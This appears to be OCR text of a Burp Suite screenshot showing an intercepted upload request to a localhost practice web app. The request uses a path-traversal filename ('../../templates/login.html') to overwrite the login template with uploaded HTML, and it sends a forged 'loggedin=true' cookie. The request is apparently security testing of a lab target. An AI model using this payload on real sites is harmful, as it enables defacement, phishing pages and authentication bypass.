 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:5000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /addproduct HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 3082
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Content-Disposition: attachment; filename="../../templates/login.html"
6 enctype: multipart/form-data
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRX3ClK1YYC5YZfiR
10 Accept: */*
11 Origin: http://localhost:5000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:5000/addproduct
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: loggedin=true; user="mary@gmail.com"
19 Connection: close
20
21 ------WebKitFormBoundaryRX3ClK1YYC5YZfiR
22 Content-Disposition: form-data; name="name"
23
24 product
25 ------WebKitFormBoundaryRX3ClK1YYC5YZfiR
26 Content-Disposition: form-data; name="price"
27
28 10
29 ------WebKitFormBoundaryRX3ClK1YYC5YZfiR
30 Content-Disposition: form-data; name="Image"; filename="weird_login.html"
31 Content-Type: text/html
32
33 <!DOCTYPE html>
34 <html lang="en">
35
? Search... 0 matches